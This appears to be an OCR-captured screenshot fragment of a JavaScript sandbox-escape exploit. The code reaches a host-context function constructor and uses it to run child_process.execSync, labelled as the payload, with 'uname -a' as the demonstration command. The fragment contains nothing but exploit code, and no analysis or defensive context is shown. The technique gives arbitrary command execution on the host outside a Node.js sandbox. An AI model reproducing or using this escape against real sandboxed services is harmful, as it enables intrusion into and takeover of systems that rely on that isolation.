
    const rceCode = "return 
process.mainModule.require('child_proce
ss').execSync('uname -a').toString()";

    // This function is created in the 
HOST context, not the SANDBOX context.

    const maliciousFn = new 
HostConstructor(rceCode);

    console.log("[3] Executing 
Payload...");

    const result = maliciousFn();

    result; // Return the output to 
the main script
